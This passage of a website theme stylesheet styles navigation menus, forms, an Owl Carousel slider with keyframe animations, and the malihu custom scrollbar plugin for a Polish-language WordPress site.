  margin: 0;
  color: #34495e;
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 5px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .dd-buttons-container {
  margin-top: 25px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .dd-buttons-container a {
  color: #fff;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .dd-buttons-container a:hover {
  color: #3598dd;
}

.solutions-dropdown-container .sub-menu {
  margin-top: 20px;
}

body.page-template-page-obszar .primary-navigation li.current-menu-ancestor > a,
body.single-klienci .primary-navigation li#menu-item-361 > a,
body .primary-navigation li.current-page-ancestor > a {
  border-color: #fff;
}

body.page-template-page-obszar header.main-nav-scrolled .primary-navigation li.current-menu-ancestor > a,
body.single-rozwiazania header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a,
body.page-id-248 header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a,
header.main-nav-scrolled .primary-navigation li:hover > a,
header.main-nav-scrolled .primary-navigation ul#menu-menu-glowne > li.current-menu-ancestor > a,
body.single-klienci header.main-nav-scrolled .primary-navigation li#menu-item-361 > a,
body.single-post header.main-nav-scrolled .primary-navigation li#menu-item-40 > a,
body header.main-nav-scrolled .primary-navigation li.current-page-ancestor > a {
  border-color: #333333;
}

body.page-id-248 .primary-navigation li.mi-solutions-dropdown > a,
body.single-rozwiazania .primary-navigation li.mi-solutions-dropdown > a {
  border-color: #fff !important;
}

body.page-id-248 header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a,
.header.main-nav-scrolled.sdc-mouseover .primary-navigation li#menu-item-374 > a,
.header.main-nav-scrolled .primary-navigation li#menu-item-374:hover > a,
body.single-rozwiazania header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a {
  border-color: #333333 !important;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a {
  color: #fff;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a:hover {
  color: #3598dd;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a.white-btn {
  color: #3598dd;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a.white-btn:hover {
  color: #fff;
}

#header.main-nav-scrolled li.menu-item.li-mi-wd ul.sub-menu {
  top: 86px;
}

/**/
.responsive-menu-container {
  right: 2.5%;
  left: 2.5%;
}

.rwd-nav-container {
  display: none;
  right: 2.5%;
  bottom: 5.5px;
}

.rwd-nav-container .dl-menuwrapper {
  margin: 0 !important;
}

.rwd-nav-container .dl-menuwrapper li > a:not(:only-child)::after {
  top: -1px;
}

.rwd-nav-container .dl-menuwrapper ul.dl-menu.dl-menuopen {
  left: 0;
}

.rwd-nav-container .dl-menuwrapper .dl-menu {
  position: fixed;
  left: -999px;
  right: 0;
  top: 83px;
  border-top: none;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li {
  cursor: pointer;
  border-top: 1px solid #fff;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back {
  border: none;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back a {
  background: rgba(0, 0, 0, 0.2);
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back::after {
  left: -1px;
  top: -1px;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-subview {
  border: none;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li a {
  padding: 10px 20px;
  font-size: 15px;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li a:hover {
  background: rgba(0, 0, 0, 0.2);
}

.rwd-nav-container .dl-menuwrapper ul {
  background: #3598dd;
}

.rwd-nav-container .dl-menuwrapper button {
  background: none;
  text-indent: 0;
  padding: 0;
  top: 18.5px;
  position: absolute;
  width: 40px;
  right: 0px;
  float: right;
}

.rwd-nav-container .dl-menuwrapper button:hover {
  background: none;
}

.rwd-nav-container .dl-menuwrapper button::after {
  display: none;
}

.rwd-nav-container .dl-menuwrapper button.dl-active {
  background: none;
}

.rwd-nav-container .hamburger {
  padding: 11px 0 5px;
}

.rwd-nav-container .hamburger-box {
  width: 30px;
}

.rwd-nav-container .hamburger-inner,
.rwd-nav-container .hamburger-inner::before,
.rwd-nav-container .hamburger-inner::after {
  background-color: #fff;
  width: 30px;
}

.rwd-nav-container .rwd-mn-menu {
  display: none;
  right: 0;
  left: 0;
  right: 0;
  position: fixed;
  top: 84px;
  background: #fff;
}

.rwd-nav-container .off-menu-container .menu-trigger::after {
  display: none;
}

header.main-nav-scrolled .rwd-nav-container .hamburger-inner,
header.main-nav-scrolled .rwd-nav-container .hamburger-inner::before,
header.main-nav-scrolled .rwd-nav-container .hamburger-inner::after {
  background-color: #333333;
}

.solutions-dropdown-container a.description {
  font-size: 0.675em !important;
}

.widget-title {
  border-bottom: 3px solid #efefef;
  margin-bottom: 0px;
}

/**
 * Form
 */
.form {
  border: 0;
  padding: 0;
  margin: 15px 0 25px;
  color: #333333;
}

.tab-content .form .form-header{
    font-size: 1.5em;
}

.form .form-header {
  font-size: 1.1em;
  margin: 0 0 12px;
  padding-bottom: 10px;
  font-weight: 400;
}

.form .wrapper-field {
  border: 0;
  padding: 0;
  margin-bottom: 10px;
}

.form .wrapper-field.field-error .field {
  margin-top: 0;
}

.form .wrapper-field.field-error .field input, .form .wrapper-field.field-error .field textarea {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.form .wrapper-field .field-label-description {
  padding-bottom: 6px;
}

.form .wrapper-field .field-label-description label,
.form .field .form-custom-header {
  display: inline-block;
  font-weight: 400;
  font-size: 16px;
}

.form .wrapper-field .field-label-description, .form .wrapper-field .field {
  width: 100%;
  padding: 0;
  font-size: 1em;
  margin: 10px 0;
  color: #6e6e6e;
  font-family: 'open_sansregular';
}

.tab-content .form .field input[type="text"],
.tab-content .form .field input[type="email"],
.tab-content .form .field input[type="password"],
.tab-content .form .field textarea,
.tab-content .form .field select {
    padding: 8px 15px !important;
}

.tab-content .form-custom-header{
    color: #00a47d !important;
}

.form .field input[type="text"],
.form .field input[type="email"],
.form .field input[type="password"],
.form .field textarea,
.form .field select {
  font-size: 14px;
  background: #fff;
  padding: 12px 15px;
  border: 1px solid #e6e6e6;
  box-shadow: none;
  width: 100%;
  outline: none;
  -webkit-appearance: none;
  border-radius: 4px;
  margin-bottom: 10px;
  transition: border 250ms ease;
}

.form .field input:focus,
.form .field textarea:focus {
  border: 1px solid #333333;
  transition: border 250ms ease;
}

.form .field textarea {
  min-height: 130px;
  max-width: 100%;
}

.form .field .file-form-stylized {
  font-size: 13px;
  background: #eee;
  padding: 7px 12px;
  border: 1px solid #ddd;
}

.form .field .file-form-stylized:hover {
  background: #f8f8f8;
}

.form .field .file-form-stylized input {
  width: 100%;
}

.form input[type="submit"] {
  background: #13bd96;
  border-radius: 4px;
  border: 1px solid #13bd96;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.9em;
  padding: 12px 25px;
  transition: background 250ms ease, color 250ms ease;
  outline: none;
}

.form input[type="submit"]:focus {
  outline: none;
}

.form input[type="submit"]:hover {
  background: #fff;
  color: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.form .field fieldset {
  padding: 7px 12px;
  border: 1px solid #ddd;
  margin: 0;
}

.form .field fieldset label {
  font-size: 13px;
  display: block;
  width: 100%;
  cursor: pointer;
  cursor: hand;
  padding: 4px 0px;
}

.form .field fieldset label input {
  margin-right: 6px;
}

.form .field-description {
  font-size: 12px;
  color: #999;
  display: none;
}

span.required-label {
  /*font-size: 0.9em;*/
  margin-left: 3px;
  font-weight: bold;
  color: red;
}

.form .error {
  /*background: #bd081c;*/
  color: red !important;
  font-size: 12px;
  padding: 4px 0px;
  line-height: 12px;
  font-family: 'open_sansregular';
}

.form .field-error input,
.form .field-error textarea,
.form .field-error select,
.form .field-error fieldset {
  border: 2px solid #FF3838 !important;
}

.form .form-thank-page {
  font-size: 1.1em;
  line-height: 1.5em;
  color: #333333;
  text-align: center;
  font-weight: normal;
  background: #ededed;
  border: 0;
  margin-top: 15px;
  margin-bottom: 25px;
  padding: 50px 20px;
}

.form .form-thank-page .ftp-container__btnline {
  padding: 0 20px;
}

.form .form-thank-page .ftp-container__btnline a {
  float: none;
  margin: 50px auto 0;
  font-size: 15px;
  width: auto;
  display: inline-block;
  padding: 0 25px;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  max-height: 400px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
.grabbing {
  cursor: url(images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  zoom: 1;
  margin: 5px;
  padding: 3px 10px;
  font-size: 12px;
  border-radius: 30px;
  background: #869791;
  filter: Alpha(Opacity=50);
  opacity: 0.5;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  opacity: 1;
  text-decoration: none;
}

.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
}

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  filter: Alpha(Opacity=50);
  opacity: 0.5;
  border-radius: 20px;
  background: #a2a2a2;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  opacity: 1;
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px;
}

.owl-item.loading {
  min-height: 150px;
  background: url(images/AjaxLoader.gif) no-repeat center center;
}

/*
 *  Owl Carousel CSS3 Transitions
 *  v1.3.2
 */
.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x: 50%;
  -webkit-perspective-origin-y: 50%;
  -moz-perspective: 1200px;
  -moz-perspective-origin-x: 50%;
  -moz-perspective-origin-y: 50%;
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

.author-warp{
    border: none;
    border-top: solid 1px #EEE;
    margin-top: 40px;
}
.author-img{
    padding: 20px;
    padding-left: 0px;
    float: left;
}
.author-img > img{
    border-radius: 50px;
}
.author-name > h3 {
    margin-bottom: 10px;
    font-family: 'open_sansregular', Signika, Arial;
}
div.author-name {
    margin-bottom: 10px;		
	  display:block;
}

.author-desc{
    font-size: 14px;
    line-height: 2.143em;
    font-family: 'open_sansregular', Signika, Arial;
    font-weight: 300;
}

#disqus_thread {
  margin-top: 70px;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {
    opacity: 1;
  }
}

@keyframes empty {
  0% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@-webkit-keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
}

@keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
            transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
            transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
            transform: translateZ(-500px) translateX(-200%);
  }
}

@-webkit-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
  }
}

@keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
            transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
            transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
            transform: translateZ(0) translateX(0);
  }
}

@-webkit-keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
}

@keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
}

@-webkit-keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
  }
}

@keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@-webkit-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}

@keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
}

@-webkit-keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}

@keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
}

/*
 *== malihu jquery custom scrollbar plugin ==
 *Plugin URI: http: */
/*
 *CONTENTS:
 *	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited).
 *	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar.
 *	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
 *	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars.
 *	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars.
 *	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes. */
/*
 *------------------------------------------------------------------------------------------------------------------------
 *1. BASIC STYLE
 *------------------------------------------------------------------------------------------------------------------------ */
.mCustomScrollbar {
  -ms-touch-action: pinch-zoom;
  touch-action: pinch-zoom;
  /* direct pointer events to js */
}

.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action {
  -ms-touch-action: auto;
  touch-action: auto;
}

.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}

.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *2. VERTICAL SCROLLBAR
 *y-axis
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_inside > .mCSB_container {
  margin-right: 30px;
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
}

/* non-visible scrollbar */
.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-left: 0;
}

/* RTL direction/left-side scrollbar */
.mCSB_scrollTools {
  /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
  position: absolute;
  width: 16px;
  height: auto;
  left: auto;
  top: 0;
  right: 0;
  bottom: 0;
}

.mCSB_outside + .mCSB_scrollTools {
  right: -26px;
}

/* scrollbar position: outside */
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
}

.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
  left: -26px;
}

/* RTL direction/left-side scrollbar (scrollbar position: outside) */
.mCSB_scrollTools .mCSB_draggerContainer {
  /* contains the draggable element and dragger rail markup */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
  margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
  width: 2px;
  height: 100%;
  margin: 0 auto;
  border-radius: 16px;
}

.mCSB_scrollTools .mCSB_dragger {
  /* the draggable element */
  cursor: pointer;
  width: 100%;
  height: 30px;
  /* minimum dragger height */
  z-index: 1;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  /* the dragger element */
  position: relative;
  width: 4px;
  height: 100%;
  margin: 0 auto;
  border-radius: 16px;
  text-align: center;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 12px;
  /* auto-expanded scrollbar */
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 8px;
  /* auto-expanded scrollbar */
}

.mCSB_scrollTools .mCSB_buttonUp {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
  bottom: 0;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *3. HORIZONTAL SCROLLBAR
 *x-axis
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 30px;
}

.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}

/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}

.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}

/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 2px;
  margin: 7px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *4. VERTICAL AND HORIZONTAL SCROLLBARS
 *yx-axis
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_container_wrapper {
  position: absolute;
  height: auto;
  width: auto;
  overflow: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin-right: 30px;
  margin-bottom: 30px;
}

.mCSB_container_wrapper > .mCSB_container {
  padding-right: 30px;
  padding-bottom: 30px;
  box-sizing: border-box;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
  bottom: 20px;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 20px;
}

/* non-visible horizontal scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
  bottom: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 0;
}

/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 0;
  left: 20px;
}

.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  left: 0;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}

/* RTL direction/left-side scrollbar */
/* non-visible scrollbar/RTL direction/left-side scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
  padding-right: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
  padding-bottom: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
  /* non-visible scrollbar */
  margin-left: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}

/* non-visible horizontal scrollbar */
/*
 *------------------------------------------------------------------------------------------------------------------------
 *5. TRANSITIONS
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_scrollTools {
  transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
  transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
  transition: width .2s ease-out .2s, height .2s ease-out .2s,  margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,  margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
  transition: width .2s ease-out .2s, height .2s ease-out .2s,  margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,  margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------------------------------------------------------------------ */
/*
 *----------------------------------------
 *6.1 THEMES
 *---------------------------------------- */
/* default theme ("light") */
.mCSB_scrollTools {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}

.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.4);
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
  filter: "alpha(opacity=85)";
  -ms-filter: "alpha(opacity=85)";
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}

.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
  background-image: url(mCSB_buttons.png);
  /* css sprites */
  background-repeat: no-repeat;
  opacity: 0.4;
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 0;
  /*
     *sprites locations
     *light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
     *dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px */
}

.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -20px;
  /*
     *sprites locations
     *light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
     *dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px */
}

.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -40px;
  /*
     *sprites locations
     *light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
